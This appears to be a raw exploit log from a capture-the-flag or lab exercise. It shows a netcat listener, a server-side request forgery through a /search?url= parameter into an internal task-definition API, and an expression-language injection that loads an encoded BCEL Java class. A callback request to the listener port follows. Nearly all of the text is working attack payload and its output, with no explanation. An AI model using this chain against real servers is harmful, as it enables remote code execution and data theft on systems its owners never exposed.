 nc -lvvp 62333
Listening on [0.0.0.0] (family 0, port 62333)
Connection from 117.21.200.166 1672 received!
GET / HTTP/1.1
Host:127.0.0.1:3000
POST /search?url=http://10.0.64.14:8080/api/metadata/taskdefs HTTP/1.1
Host:127.0.0.1:3000
Content-Type:application/json
Content-Length:1408
[{"name":"${'1'.getClass().forName('com.sun.org.apache.bcel.internal.util.ClassLoader').newInstance().loadClass('$$BCEL$$$l$8b$I$A$A$A$A$A
$A$AmQ$cbN$c2$40$U$3dS$K$85Z$EDP$f0$85$ba$Q4$b1$hw$g7FW$f8$88$Y$5d$b8q$a8$T$i$a5$z$v$D$d1$_r$cdF$8d$L$3f$c0$8fR$ef4FLt$9293$f7$dcs$cf$9d$c
7$fb$c7$eb$h$80$z$ac$daHc$daF$J$e54f$f4$3ak$a1b$p$89$aa$859$L$f3$M$a9$j$ZH$b5$cb$90$a87$ce$Z$cc$bd$f0Z0$e4$9a2$QG$D$bf$z$a23$de$ee$S$93m$v
$ee$dd$j$f2$5e$i$c7$d5$V$92$fb$5c$G$M$e5$fae$f3$96$P$b9$db$e5A$c7m$a9H$G$9dmmg$b7$c2A$e4$89$D$a9$z2$fbC$d9$dd$d4$3a$H$Z$d8$W$W$i$yb$89$n$d
f$bf$a9$b9$ca$ef$b9$be$e4$a1$K$83$H$H5$y3$U$c7$9e$fb$f7$9e$e8$v$Z$G$OV$60Sc$edE$95c$c5q$fbVx$8a$a10$a6N$H$81$92$3eu$b6$3bB$fd$E$a5z$a3$f9G
$b3M$96$e2$5ex$Mk$f5$7f$ae$f2$8b$3a$89BO$f4$fbT$90$ebQR$c5$efr$WqO$60$Z$W$bd$b7$k$G$98$be$o$e1$EEW$U$h$b4$96$d7$9f$c1$5e$60L$r$9e$60$5e$3c
$o$dd$dcxBjD$w$TY$e4$e9$5b$M8$a4$ab$oE$98$m6I$7c$862$W$K$e4$5c$o$c7$ye$f20$3e$J$98$85I$N93$d6$U$be$bbUh2$3dG$f1F$h$a6b$oK8$V$l$ae$f8$F$bat
$9bh$o$C$A$A').newInstance().class}","ownerEmail":"test@example.org","retryCount":"3","timeoutSeconds":"1200","inputKeys":["sourceRequestI
d","qcElementType"],"outputKeys":["state","skipped","result"],"timeoutPolicy":"TIME_OUT_WF","retryLogic":"FIXED","retryDelaySeconds":"600"
,"responseTimeoutSeconds":"3600","concurrentExecLimit":"100","rateLimitFrequencyInSeconds":"60","rateLimitPerFrequency":"50","isolationgro
upId":"myIsolationGroupId"}]
GET /private HTTP/1.1
Accept: application/json, text/plain, */*
User-Agent: axios/0.19.2
Host: :62333
Connection: close